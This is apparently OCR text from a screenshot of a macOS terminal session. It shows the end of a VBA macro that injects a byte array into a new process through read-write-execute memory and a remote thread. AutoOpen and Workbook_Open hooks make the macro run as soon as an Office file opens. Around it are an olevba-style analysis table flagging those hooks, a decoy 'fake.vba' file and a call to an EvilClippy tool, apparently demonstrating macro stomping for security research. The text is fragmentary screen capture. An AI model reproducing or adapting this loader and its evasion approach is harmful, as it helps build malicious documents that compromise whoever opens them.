 ~/Documents/nasibal/research en projecten/Office file formats/code — fish  /Users/stan/Documents/nasibal/research en projecten/Office file formats/code — -fish
~/Tools/Cobalt Strike/cobaltstrike — sudo  /Users/stan/Tools/Cobalt Strike/cobaltstrike — java ◂ sudo
+
    res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
    rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
    For offset = LBound(myArray) To UBound(myArray)
        myByte = myArray(offset)
        res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
    Next offset
    res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
    Auto_Open
End Sub
Sub Workbook_Open()
    Auto_Open
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|AutoExec  |Auto_Open           |Runs when the Excel Workbook is opened       |
|AutoExec  |Workbook_Open       |Runs when the Excel Workbook is opened       |
|Suspicious|VirtualAllocEx      |May inject code into another process         |
|Suspicious|Environ             |May read system environment variables        |
|Suspicious|Lib                 |May run code from a DLL                      |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |rundll32.exe        |Executable file name                         |
+----------+--------------------+---------------------------------------------+
stan@aapje ~/D/n/r/O/code> cat blackhat/fake.vba
Sub Fake()
        MsgBox "Hi this is fake code!"
End Sub
stan@aapje ~/D/n/r/O/code> mono evilclippy.e